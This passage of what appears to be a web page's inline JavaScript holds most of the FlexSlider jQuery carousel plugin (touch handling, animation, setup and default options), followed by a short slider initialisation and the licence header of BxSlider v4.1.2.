            if (watchedEvent === "" || watchedEvent === event.type) {
              target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function() {
          var disabledClass = namespace + 'disabled';
          if (slider.pagingCount === 1) {
            slider.directionNav.addClass(disabledClass).attr('tabindex', '-1');
          } else if (!slider.vars.animationLoop) {
            if (slider.animatingTo === 0) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass).attr('tabindex', '-1');
            } else if (slider.animatingTo === slider.last) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass).attr('tabindex', '-1');
            } else {
              slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
            }
          } else {
            slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
          }
        }
      },
      pausePlay: {
        setup: function() {
          var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            slider.controlsContainer.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
          } else {
            slider.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
          }

          methods.pausePlay.update((slider.vars.slideshow) ? namespace + 'pause' : namespace + 'play');

          slider.pausePlay.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              if ($(this).hasClass(namespace + 'pause')) {
                slider.manualPause = true;
                slider.manualPlay = false;
                slider.pause();
              } else {
                slider.manualPause = false;
                slider.manualPlay = true;
                slider.play();
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function(state) {
          (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').html(slider.vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').html(slider.vars.pauseText);
        }
      },
      touch: function() {
        var startX,
          startY,
          offset,
          cwidth,
          dx,
          startT,
          scrolling = false,
          localX = 0,
          localY = 0,
          accDx = 0;

        if(!msGesture){
            el.addEventListener('touchstart', onTouchStart, false);

            function onTouchStart(e) {
              if (slider.animating) {
                e.preventDefault();
              } else if ( ( window.navigator.msPointerEnabled ) || e.touches.length === 1 ) {
                slider.pause();
                // CAROUSEL:
                cwidth = (vertical) ? slider.h : slider. w;
                startT = Number(new Date());
                // CAROUSEL:

                // Local vars for X and Y points.
                localX = e.touches[0].pageX;
                localY = e.touches[0].pageY;

                offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                         (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                         (carousel && slider.currentSlide === slider.last) ? slider.limit :
                         (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                         (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                startX = (vertical) ? localY : localX;
                startY = (vertical) ? localX : localY;

                el.addEventListener('touchmove', onTouchMove, false);
                el.addEventListener('touchend', onTouchEnd, false);
              }
            }

            function onTouchMove(e) {
              // Local vars for X and Y points.

              localX = e.touches[0].pageX;
              localY = e.touches[0].pageY;

              dx = (vertical) ? startX - localY : startX - localX;
              scrolling = (vertical) ? (Math.abs(dx) < Math.abs(localX - startY)) : (Math.abs(dx) < Math.abs(localY - startY));

              var fxms = 500;

              if ( ! scrolling || Number( new Date() ) - startT > fxms ) {
                e.preventDefault();
                if (!fade && slider.transitions) {
                  if (!slider.vars.animationLoop) {
                    dx = dx/((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx)/cwidth+2) : 1);
                  }
                  slider.setProps(offset + dx, "setTouch");
                }
              }
            }

            function onTouchEnd(e) {
              // finish the touch by undoing the touch session
              el.removeEventListener('touchmove', onTouchMove, false);

              if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                var updateDx = (reverse) ? -dx : dx,
                    target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                  slider.flexAnimate(target, slider.vars.pauseOnAction);
                } else {
                  if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                }
              }
              el.removeEventListener('touchend', onTouchEnd, false);

              startX = null;
              startY = null;
              dx = null;
              offset = null;
            }
        }else{
            el.style.msTouchAction = "none";
            el._gesture = new MSGesture();
            el._gesture.target = el;
            el.addEventListener("MSPointerDown", onMSPointerDown, false);
            el._slider = slider;
            el.addEventListener("MSGestureChange", onMSGestureChange, false);
            el.addEventListener("MSGestureEnd", onMSGestureEnd, false);

            function onMSPointerDown(e){
                e.stopPropagation();
                if (slider.animating) {
                    e.preventDefault();
                }else{
                    slider.pause();
                    el._gesture.addPointer(e.pointerId);
                    accDx = 0;
                    cwidth = (vertical) ? slider.h : slider. w;
                    startT = Number(new Date());
                    // CAROUSEL:

                    offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                        (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                            (carousel && slider.currentSlide === slider.last) ? slider.limit :
                                (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                                    (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                }
            }

            function onMSGestureChange(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                var transX = -e.translationX,
                    transY = -e.translationY;

                //Accumulate translations.
                accDx = accDx + ((vertical) ? transY : transX);
                dx = accDx;
                scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));

                if(e.detail === e.MSGESTURE_FLAG_INERTIA){
                    setImmediate(function (){
                        el._gesture.stop();
                    });

                    return;
                }

                if (!scrolling || Number(new Date()) - startT > 500) {
                    e.preventDefault();
                    if (!fade && slider.transitions) {
                        if (!slider.vars.animationLoop) {
                            dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
                        }
                        slider.setProps(offset + dx, "setTouch");
                    }
                }
            }

            function onMSGestureEnd(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                    var updateDx = (reverse) ? -dx : dx,
                        target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                    if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                        slider.flexAnimate(target, slider.vars.pauseOnAction);
                    } else {
                        if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                    }
                }

                startX = null;
                startY = null;
                dx = null;
                offset = null;
                accDx = 0;
            }
        }
      },
      resize: function() {
        if (!slider.animating && slider.is(':visible')) {
          if (!carousel) slider.doMath();

          if (fade) {
            // SMOOTH HEIGHT:
            methods.smoothHeight();
          } else if (carousel) { //CAROUSEL:
            slider.slides.width(slider.computedW);
            slider.update(slider.pagingCount);
            slider.setProps();
          }
          else if (vertical) { //VERTICAL:
            slider.viewport.height(slider.h);
            slider.setProps(slider.h, "setTotal");
          } else {
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
            slider.newSlides.width(slider.computedW);
            slider.setProps(slider.computedW, "setTotal");
          }
        }
      },
      smoothHeight: function(dur) {
        if (!vertical || fade) {
          var $obj = (fade) ? slider : slider.viewport;
          (dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).height()}, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
        }
      },
      sync: function(action) {
        var $obj = $(slider.vars.sync).data("flexslider"),
            target = slider.animatingTo;

        switch (action) {
          case "animate": $obj.flexAnimate(target, slider.vars.pauseOnAction, false, true); break;
          case "play": if (!$obj.playing && !$obj.asNav) { $obj.play(); } break;
          case "pause": $obj.pause(); break;
        }
      },
      pauseInvisible: {
        visProp: null,
        init: function() {
          var prefixes = ['webkit','moz','ms','o'];

          if ('hidden' in document) return 'hidden';
          for (var i = 0; i < prefixes.length; i++) {
            if ((prefixes[i] + 'Hidden') in document) 
            methods.pauseInvisible.visProp = prefixes[i] + 'Hidden';
          }
          if (methods.pauseInvisible.visProp) {
            var evtname = methods.pauseInvisible.visProp.replace(/[H|h]idden/,'') + 'visibilitychange';
            document.addEventListener(evtname, function() {
              if (methods.pauseInvisible.isHidden()) {
                if(slider.startTimeout) clearTimeout(slider.startTimeout); //If clock is ticking, stop timer and prevent from starting while invisible
                else slider.pause(); //Or just pause
              }
              else {
                if(slider.started) slider.play(); //Initiated before, just play
                else (slider.vars.initDelay > 0) ? setTimeout(slider.play, slider.vars.initDelay) : slider.play(); //Didn't init before: simply init or wait for it
              }
            });
          }       
        },
        isHidden: function() {
          return document[methods.pauseInvisible.visProp] || false;
        }
      },
      setToClearWatchedEvent: function() {
        clearTimeout(watchedEventClearTimer);
        watchedEventClearTimer = setTimeout(function() {
          watchedEvent = "";
        }, 3000);
      }
    }

    // public methods
    slider.flexAnimate = function(target, pause, override, withSync, fromNav) {
      if (!slider.vars.animationLoop && target !== slider.currentSlide) {
        slider.direction = (target > slider.currentSlide) ? "next" : "prev";
      }

      if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

      if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
        if (asNav && withSync) {
          var master = $(slider.vars.asNavFor).data('flexslider');
          slider.atEnd = target === 0 || target === slider.count - 1;
          master.flexAnimate(target, true, false, true, fromNav);
          slider.direction = (slider.currentItem < target) ? "next" : "prev";
          master.direction = slider.direction;

          if (Math.ceil((target + 1)/slider.visible) - 1 !== slider.currentSlide && target !== 0) {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            target = Math.floor(target/slider.visible);
          } else {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            return false;
          }
        }

        slider.animating = true;
        slider.animatingTo = target;

        // SLIDESHOW:
        if (pause) slider.pause();

        // API: before() animation Callback
        slider.vars.before(slider);

        // SYNC:
        if (slider.syncExists && !fromNav) methods.sync("animate");

        // CONTROLNAV
        if (slider.vars.controlNav) methods.controlNav.active();

        // !CAROUSEL:
        // CANDIDATE: slide active class (for add/remove slide)
        if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');

        // INFINITE LOOP:
        // CANDIDATE: atEnd
        slider.atEnd = target === 0 || target === slider.last;

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.update();

        if (target === slider.last) {
          // API: end() of cycle Callback
          slider.vars.end(slider);
          // SLIDESHOW && !INFINITE LOOP:
          if (!slider.vars.animationLoop) slider.pause();
        }

        // SLIDE:
        if (!fade) {
          var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
              margin, slideString, calcNext;

          // INFINITE LOOP / REVERSE:
          if (carousel) {
            //margin = (slider.vars.itemWidth > slider.w) ? slider.vars.itemMargin * 2 : slider.vars.itemMargin;
            margin = slider.vars.itemMargin;
            calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
            slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
          } else if (slider.currentSlide === 0 && target === slider.count - 1 && slider.vars.animationLoop && slider.direction !== "next") {
            slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
          } else if (slider.currentSlide === slider.last && target === 0 && slider.vars.animationLoop && slider.direction !== "prev") {
            slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
          } else {
            slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
          }
          slider.setProps(slideString, "", slider.vars.animationSpeed);
          if (slider.transitions) {
            if (!slider.vars.animationLoop || !slider.atEnd) {
              slider.animating = false;
              slider.currentSlide = slider.animatingTo;
            }
            slider.container.unbind("webkitTransitionEnd transitionend");
            slider.container.bind("webkitTransitionEnd transitionend", function() {
              slider.wrapup(dimension);
            });
          } else {
            slider.container.animate(slider.args, slider.vars.animationSpeed, slider.vars.easing, function(){
              slider.wrapup(dimension);
            });
          }
        } else { // FADE:
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeOut(slider.vars.animationSpeed, slider.vars.easing);
            //slider.slides.eq(target).fadeIn(slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

            slider.slides.eq(slider.currentSlide).css({"zIndex": 1}).animate({"opacity": 0}, slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.eq(target).css({"zIndex": 2}).animate({"opacity": 1}, slider.vars.animationSpeed, slider.vars.easing, slider.wrapup);

          } else {
            slider.slides.eq(slider.currentSlide).css({ "opacity": 0, "zIndex": 1 });
            slider.slides.eq(target).css({ "opacity": 1, "zIndex": 2 });
            slider.wrapup(dimension);
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight(slider.vars.animationSpeed);
      }
    }
    slider.wrapup = function(dimension) {
      // SLIDE:
      if (!fade && !carousel) {
        if (slider.currentSlide === 0 && slider.animatingTo === slider.last && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpEnd");
        } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && slider.vars.animationLoop) {
          slider.setProps(dimension, "jumpStart");
        }
      }
      slider.animating = false;
      slider.currentSlide = slider.animatingTo;
      // API: after() animation Callback
      slider.vars.after(slider);
    }

    // SLIDESHOW:
    slider.animateSlides = function() {
      if (!slider.animating && focused ) slider.flexAnimate(slider.getTarget("next"));
    }
    // SLIDESHOW:
    slider.pause = function() {
      clearInterval(slider.animatedSlides);
      slider.animatedSlides = null;
      slider.playing = false;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("play");
      // SYNC:
      if (slider.syncExists) methods.sync("pause");
    }
    // SLIDESHOW:
    slider.play = function() {
      if (slider.playing) clearInterval(slider.animatedSlides);
      slider.animatedSlides = slider.animatedSlides || setInterval(slider.animateSlides, slider.vars.slideshowSpeed);
      slider.started = slider.playing = true;
      // PAUSEPLAY:
      if (slider.vars.pausePlay) methods.pausePlay.update("pause");
      // SYNC:
      if (slider.syncExists) methods.sync("play");
    }
    // STOP:
    slider.stop = function () {
      slider.pause();
      slider.stopped = true;
    }
    slider.canAdvance = function(target, fromNav) {
      // ASNAV:
      var last = (asNav) ? slider.pagingCount - 1 : slider.last;
      return (fromNav) ? true :
             (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true :
             (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false :
             (target === slider.currentSlide && !asNav) ? false :
             (slider.vars.animationLoop) ? true :
             (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false :
             (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false :
             true;
    }
    slider.getTarget = function(dir) {
      slider.direction = dir;
      if (dir === "next") {
        return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
      } else {
        return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
      }
    }

    // SLIDE:
    slider.setProps = function(pos, special, dur) {
      var target = (function() {
        var posCheck = (pos) ? pos : ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo,
            posCalc = (function() {
              if (carousel) {
                return (special === "setTouch") ? pos :
                       (reverse && slider.animatingTo === slider.last) ? 0 :
                       (reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                       (slider.animatingTo === slider.last) ? slider.limit : posCheck;
              } else {
                switch (special) {
                  case "setTotal": return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                  case "setTouch": return (reverse) ? pos : pos;
                  case "jumpEnd": return (reverse) ? pos : slider.count * pos;
                  case "jumpStart": return (reverse) ? slider.count * pos : pos;
                  default: return pos;
                }
              }
            }());

            return (posCalc * -1) + "px";
          }());

      if (slider.transitions) {
        target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
        dur = (dur !== undefined) ? (dur/1000) + "s" : "0s";
        slider.container.css("-" + slider.pfx + "-transition-duration", dur);
      }

      slider.args[slider.prop] = target;
      if (slider.transitions || dur === undefined) slider.container.css(slider.args);
    }

    slider.setup = function(type) {
      // SLIDE:
      if (!fade) {
        var sliderOffset, arr;

        if (type === "init") {
          slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({"overflow": "hidden", "position": "relative"}).appendTo(slider).append(slider.container);
          // INFINITE LOOP:
          slider.cloneCount = 0;
          slider.cloneOffset = 0;
          // REVERSE:
          if (reverse) {
            arr = $.makeArray(slider.slides).reverse();
            slider.slides = $(arr);
            slider.container.empty().append(slider.slides);
          }
        }
        // INFINITE LOOP && !CAROUSEL:
        if (slider.vars.animationLoop && !carousel) {
          slider.cloneCount = 2;
          slider.cloneOffset = 1;
          // clear out old clones
          if (type !== "init") slider.container.find('.clone').remove();
          slider.container.append(slider.slides.first().clone().addClass('clone').attr('aria-hidden', 'true')).prepend(slider.slides.last().clone().addClass('clone').attr('aria-hidden', 'true'));
        }
        slider.newSlides = $(slider.vars.selector, slider);

        sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
        // VERTICAL:
        if (vertical && !carousel) {
          slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
          setTimeout(function(){
            slider.newSlides.css({"display": "block"});
            slider.doMath();
            slider.viewport.height(slider.h);
            slider.setProps(sliderOffset * slider.h, "init");
          }, (type === "init") ? 100 : 0);
        } else {
          slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
          slider.setProps(sliderOffset * slider.computedW, "init");
          setTimeout(function(){
            slider.doMath();
            slider.newSlides.css({"width": slider.computedW, "float": "left", "display": "block"});
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
          }, (type === "init") ? 100 : 0);
        }
      } else { // FADE:
        slider.slides.css({"width": "100%", "float": "left", "marginRight": "-100%", "position": "relative"});
        if (type === "init") {
          if (!touch) {
            //slider.slides.eq(slider.currentSlide).fadeIn(slider.vars.animationSpeed, slider.vars.easing);
            slider.slides.css({ "opacity": 0, "display": "block", "zIndex": 1 }).eq(slider.currentSlide).css({"zIndex": 2}).animate({"opacity": 1},slider.vars.animationSpeed,slider.vars.easing);
          } else {
            slider.slides.css({ "opacity": 0, "display": "block", "webkitTransition": "opacity " + slider.vars.animationSpeed / 1000 + "s ease", "zIndex": 1 }).eq(slider.currentSlide).css({ "opacity": 1, "zIndex": 2});
          }
        }
        // SMOOTH HEIGHT:
        if (slider.vars.smoothHeight) methods.smoothHeight();
      }
      // !CAROUSEL:
      // CANDIDATE: active slide
      if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
    }


    slider.doMath = function() {
      var slide = slider.slides.first(),
          slideMargin = slider.vars.itemMargin,
          minItems = slider.vars.minItems,
          maxItems = slider.vars.maxItems;

      slider.w = (slider.viewport===undefined) ? slider.width() : slider.viewport.width();
      slider.h = slide.height();
      slider.boxPadding = slide.outerWidth() - slide.width();

      // CAROUSEL:
      if (carousel) {
        slider.itemT = slider.vars.itemWidth + slideMargin;
        slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
        slider.maxW = (maxItems) ? (maxItems * slider.itemT) - slideMargin : slider.w;
        slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * (minItems - 1)))/minItems :
                       (slider.maxW < slider.w) ? (slider.w - (slideMargin * (maxItems - 1)))/maxItems :
                       (slider.vars.itemWidth > slider.w) ? slider.w : slider.vars.itemWidth;

        slider.visible = Math.floor(slider.w/(slider.itemW));
        slider.move = (slider.vars.move > 0 && slider.vars.move < slider.visible ) ? slider.vars.move : slider.visible;
        slider.pagingCount = Math.ceil(((slider.count - slider.visible)/slider.move) + 1);
        slider.last =  slider.pagingCount - 1;
        slider.limit = (slider.pagingCount === 1) ? 0 :
                       (slider.vars.itemWidth > slider.w) ? (slider.itemW * (slider.count - 1)) + (slideMargin * (slider.count - 1)) : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
      } else {
        slider.itemW = slider.w;
        slider.pagingCount = slider.count;
        slider.last = slider.count - 1;
      }
      slider.computedW = slider.itemW - slider.boxPadding;
    }


    slider.update = function(pos, action) {
      slider.doMath();

      // update currentSlide and slider.animatingTo if necessary
      if (!carousel) {
        if (pos < slider.currentSlide) {
          slider.currentSlide += 1;
        } else if (pos <= slider.currentSlide && pos !== 0) {
          slider.currentSlide -= 1;
        }
        slider.animatingTo = slider.currentSlide;
      }

      // update controlNav
      if (slider.vars.controlNav && !slider.manualControls) {
        if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
          methods.controlNav.update("add");
        } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
          if (carousel && slider.currentSlide > slider.last) {
            slider.currentSlide -= 1;
            slider.animatingTo -= 1;
          }
          methods.controlNav.update("remove", slider.last);
        }
      }
      // update directionNav
      if (slider.vars.directionNav) methods.directionNav.update();

    }

    slider.addSlide = function(obj, pos) {
      var $obj = $(obj);

      slider.count += 1;
      slider.last = slider.count - 1;

      // append new slide
      if (vertical && reverse) {
        (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
      } else {
        (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.update(pos, "add");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      //FlexSlider: added() Callback
      slider.vars.added(slider);
    }
    slider.removeSlide = function(obj) {
      var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

      // update count
      slider.count -= 1;
      slider.last = slider.count - 1;

      // remove slide
      if (isNaN(obj)) {
        $(obj, slider.slides).remove();
      } else {
        (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.doMath();
      slider.update(pos, "remove");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      // FlexSlider: removed() Callback
      slider.vars.removed(slider);
    }

    //FlexSlider: Initialize
    methods.init();
  }

  // Ensure the slider isn't focussed if the window loses focus.
  $( window ).blur( function ( e ) {
    focused = false;
  }).focus( function ( e ) {
    focused = true;
  });

  //FlexSlider: Default Settings
  $.flexslider.defaults = {
    namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
    selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
    animation: "fade",              //String: Select your animation type, "fade" or "slide"
    easing: "swing",                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
    direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
    reverse: false,                 //{NEW} Boolean: Reverse the animation direction
    animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
    smoothHeight: false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
    startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
    slideshow: true,                //Boolean: Animate slider automatically
    slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
    animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
    initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
    randomize: false,               //Boolean: Randomize slide order
    thumbCaptions: false,           //Boolean: Whether or not to put captions on thumbnails when using the "thumbnails" controlNav.

    // Usability features
    pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
    pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
    pauseInvisible: true,   		//{NEW} Boolean: Pause the slideshow when tab is invisible, resume when visible. Provides better UX, lower CPU usage.
    useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
    touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
    video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

    // Primary Controls
    controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
    directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
    prevText: "Previous",           //String: Set the text for the "previous" directionNav item
    nextText: "Next",               //String: Set the text for the "next" directionNav item

    // Secondary Navigation
    keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
    multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
    mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
    pausePlay: false,               //Boolean: Create pause/play dynamic element
    pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
    playText: "Play",               //String: Set the text for the "play" pausePlay item

    // Special properties
    controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
    manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
    sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
    asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

    // Carousel Options
    itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
    itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
    minItems: 1,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
    maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
    move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
    allowOneSlide: true,           //{NEW} Boolean: Whether or not to allow a slider comprised of a single slide

    // Callback API
    start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
    before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
    after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
    end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
    added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
    removed: function(){}           //{NEW} Callback: function(slider) - Fires after a slide is removed
  }


  //FlexSlider: Plugin Function
  $.fn.flexslider = function(options) {
    if (options === undefined) options = {};

    if (typeof options === "object") {
      return this.each(function() {
        var $this = $(this),
            selector = (options.selector) ? options.selector : ".slides > li",
            $slides = $this.find(selector);

      if ( ( $slides.length === 1 && options.allowOneSlide === true ) || $slides.length === 0 ) {
          $slides.fadeIn(400);
          if (options.start) options.start($this);
        } else if ($this.data('flexslider') === undefined) {
          new $.flexslider(this, options);
        }
      });
    } else {
      // Helper strings to quickly perform functions on the slider
      var $slider = $(this).data('flexslider');
      switch (options) {
        case "play": $slider.play(); break;
        case "pause": $slider.pause(); break;
        case "stop": $slider.stop(); break;
        case "next": $slider.flexAnimate($slider.getTarget("next"), true); break;
        case "prev":
        case "previous": $slider.flexAnimate($slider.getTarget("prev"), true); break;
        default: if (typeof options === "number") $slider.flexAnimate(options, true);
      }
    }
  }
})(jQuery);
//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

	// Flex Slider
    jQuery('.flexslider').flexslider({
		animation: "slide",
		controlNav: false,
	});



    </script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
